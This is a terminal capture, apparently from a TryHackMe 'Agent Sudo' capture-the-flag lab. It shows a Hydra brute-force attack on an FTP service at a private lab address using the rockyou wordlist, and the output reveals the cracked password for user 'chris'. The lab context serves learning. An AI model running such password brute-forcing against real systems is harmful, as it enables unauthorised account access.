 ┌──(managone㉿laMachine)-[~/thm/agentsudo]
└─$ hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.113.182.57
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-05 00:50:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.113.182.57:21/
[21][ftp] host: 10.113.182.57   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-05 00:51:03